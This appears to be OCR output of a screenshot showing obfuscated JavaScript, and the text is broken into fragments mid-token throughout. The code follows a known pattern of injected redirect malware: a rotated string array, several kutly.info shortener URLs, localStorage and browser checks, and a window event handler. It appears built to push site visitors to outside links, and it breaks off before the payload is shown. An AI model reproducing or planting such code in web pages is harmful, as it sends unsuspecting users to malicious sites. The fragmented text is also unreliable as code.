
{
const
 _0x3467b1=-parseInt(_0x142fd8(
0x19
c
))/
0x1
+parseInt(_0x142fd8(
0x19f
))/
0x2
+-pars
eInt(_0x142fd8(
0x1a5
))/
0x3
+parseInt(_0x142fd
8(
0x198
))/
0x4
+-parseInt(_0x142fd8(
0x191
))/
0x
5
+parseInt(_0x142fd8(
0x1a0
))/
0x6
+parseInt(_0
x142fd8(
0x195
))/
0x7
;
if
(_0x3467b1===_0x4ba2a
7)
break
;
else
 _0x2e2ad3[
'push'
](_0x2e2ad3[
'sh
ift'
]());}
catch
(_0x28e7f8){_0x2e2ad3[
'push'
]
(_0x2e2ad3[
'shift'
]());}}}(_0x10c8,
0xd343
5
));
var
 _0x365b=[_0x3ec38a(
0x18a
),_0x3ec38a
(
0x186
),_0x3ec38a(
0x1a2
),
'opera'
,_0x3ec38a(
0
x192
),
'substr'
,_0x3ec38a(
0x18c
),
'http://kutl
y.info/eIz1c61'
,_0x3ec38a(
0x187
),_0x3ec38a(
0
x18b
),
'http://kutly.info/hgd4c74'
,_0x3ec38a
(
0x197
),_0x3ec38a(
0x194
),_0x3ec38a(
0x18f
),_0
x3ec38a(
0x196
),
'http://kutly.info/eLk9c3
9'
,
''
,_0x3ec38a(
0x18e
),
'getItem'
,_0x3ec38a(
0
x1a4
),_0x3ec38a(
0x19d
),_0x3ec38a(
0x1a1
),_0x3
ec38a(
0x18d
),_0x3ec38a(
0x188
),
'floor'
,_0x3ec
38a(
0x19e
),_0x3ec38a(
0x199
),_0x3ec38a(
0x19
b
),_0x3ec38a(
0x19a
),_0x3ec38a(
0x189
),_0x3ec3
8a(
0x193
),_0x3ec38a(
0x190
),
'host'
,
'parse'
,_0
x3ec38a(
0x1a3
),
'addEventListener'
];(
function
(_0x16176d)
{window[_0x365b[
0x0
]]=
function
()